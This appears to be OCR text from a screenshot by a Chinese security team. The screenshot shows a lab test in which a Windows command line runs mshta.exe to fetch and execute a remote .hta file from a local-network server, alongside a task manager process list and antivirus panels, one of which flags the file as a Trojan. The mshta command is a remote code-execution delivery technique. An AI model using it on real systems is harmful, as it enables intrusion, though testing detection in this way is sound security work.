 C:\Windows\system32\cmd.exe
C:\test>mshta.exe http://10.211.55.2:8080/0Cv7XgxLzSvN.hta
C:\test>mshta.exe http://10.211.55.2:8080/0Cv7XgxLzSvN.hta
C:\test>
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(专用工作集) 描述
Everything.exe 4148 xysoul 00 74,796 K Ever
explorer.exe 3928 xysoul 00 63,736 K Wind
explorer.exe 4420 xysoul 00 17,420 K Wind
HipsDaemon.exe *32 5960 SYSTEM 00 6,412 K 火绒
HipsMain.exe *32 5424 xysoul 00 37,120 K 火绒
HipsTray.exe *32 1524 xysoul 00 2,076 K 火绒
IpOverUsbSvc.exe *32 1912 SYSTEM 00 2,788 K Wind
lsass.exe 632 SYSTEM 00 4,696 K Loca
lsm.exe 640 SYSTEM 00 2,492 K 本地
msdtc.exe 2896 NETWORK... 00 2,644 K Micr
mshta.exe 4144 xysoul 00 4,672 K Micr
mshta.exe 6072 xysoul 00 Micr
mshta.exe *32 5244 xysoul 00 Micr
notepad++.exe *32 3560 xysoul 00
powershell.exe *32 4464 xysoul 00 Wind
prl_cc.exe 3252 xysoul 02 7,944 K Para
prl_tools.exe 1352 SYSTEM 00 2,280 K Para
prl_tools_service.exe 2028 SYSTEM 00 2,440 K Para
services.exe 596 SYSTEM 00 5,156 K 服务
smss.exe 360 SYSTEM 00 548 K Wind
sqlwriter.exe *32 2156 SYSTEM 00 1,544 K SQL
svchost.exe 376 LOCAL S... 00 11,552 K Wind
svchost.exe 584 SYSTEM 00 5,676 K Wind
svchost.exe 736 SYSTEM 00 3,744 K Wind
svchost.exe 872 LOCAL S... 00 2,452 K Wind
svchost.exe 924 SYSTEM 00 18,020 K Wind
svchost.exe 968 NETWORK... 00 5,636 K Wind
44%
2.1K/s
电脑清理 系统修复 优化加速 功能大全 软件管
360安全卫士建议您全面
今日拦截可疑行为 6 次，今日已隔离 2 项
立即体检
360杀毒
360杀毒正在保护您的系统
已检测活跃文件：112
全盘扫描 快速扫
系统性能: 正常(CPU3%, 内存44%)
已隔离威胁对象: 5 查看隔离文件
火绒安全
火绒
病毒查杀 防护中心
文件实时监控
发现病毒威胁
建议您立即处理
威胁文件: 0Cv7XgxLzSvN[1].hta 信任
病毒类型: 木马病毒 (Trojan/HTML.Agent.a)
威胁描述: 通过网络或者系统漏洞进入您的系统并
隐藏，破坏系统或正常软件的安全性，向外泄露用
户的隐私信息。
暂不处理 立即处理
Tide安全团队